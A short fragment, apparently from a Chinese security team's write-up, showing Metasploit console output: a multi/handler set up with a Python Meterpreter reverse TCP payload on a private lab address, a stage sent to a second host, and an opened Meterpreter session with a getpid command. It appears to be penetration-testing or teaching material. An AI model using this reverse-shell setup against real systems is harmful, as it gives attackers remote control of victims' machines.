 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.211.55.2 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with generic/none
[*] Sending encoded stage (53755 bytes) to 10.211.55.3
[*] Meterpreter session 5 opened (10.211.55.2:3333 -> 10.211.55.3:53669) at 2020-02-13 10:27:51 +0800
meterpreter > getpid
Current pid: 2968
meterpreter >
Tide安全团队